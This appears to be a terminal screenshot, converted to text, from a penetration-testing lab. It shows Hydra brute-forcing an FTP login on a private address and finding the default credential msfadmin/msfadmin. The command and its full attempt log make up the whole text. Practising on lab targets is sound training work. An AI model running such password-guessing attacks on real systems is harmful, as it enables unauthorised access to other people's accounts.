 File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo hydra -l msfadmin -P /usr/share/seclists/Passwords/password_123.txt 192.168.50.101 -t4 ftp -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-08-30 20:04:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 137 login tries (l:1/p:137), ~35 tries per task
[DATA] attacking ftp://192.168.50.101:21/
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "123456" - 1 of 137 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "123456789" - 2 of 137 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "picture1" - 3 of 137 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "password" - 4 of 137 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "12345678" - 5 of 137 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "111111" - 6 of 137 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "123123" - 7 of 137 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "12345" - 8 of 137 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "1234567890" - 9 of 137 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "senha" - 10 of 137 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "1234567" - 11 of 137 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "qwerty" - 12 of 137 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "abc123" - 13 of 137 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "Million2" - 14 of 137 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "000000" - 15 of 137 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "1234" - 16 of 137 [child 0] (0/0)
[RE-ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "1234" - 16 of 137 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "iloveyou" - 17 of 137 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "aaron431" - 18 of 137 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "password1" - 19 of 137 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "qqww1122" - 20 of 137 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "123" - 21 of 137 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "omgpop" - 22 of 137 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "123321" - 23 of 137 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "654321" - 24 of 137 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "qwertyuiop" - 25 of 137 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "qwer123456" - 26 of 137 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "123456a" - 27 of 137 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "a123456" - 28 of 137 [child 2] (0/0)
[RE-ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "a123456" - 28 of 137 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "ftppass" - 29 of 137 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "666666" - 30 of 137 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "asdfghjkl" - 31 of 137 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "ashley" - 32 of 137 [child 2] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "msfadmin" - 33 of 137 [child 3] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "987654321" - 34 of 137 [child 1] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "unknown" - 35 of 137 [child 0] (0/0)
[ATTEMPT] target 192.168.50.101 - login "msfadmin" - pass "zxcvbnm" - 36 of 137 [child 2] (0/0)
[21][ftp] host: 192.168.50.101   login: msfadmin   password: msfadmin
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-08-30 20:05:07
┌──(kali㉿kali)-[~]
└─$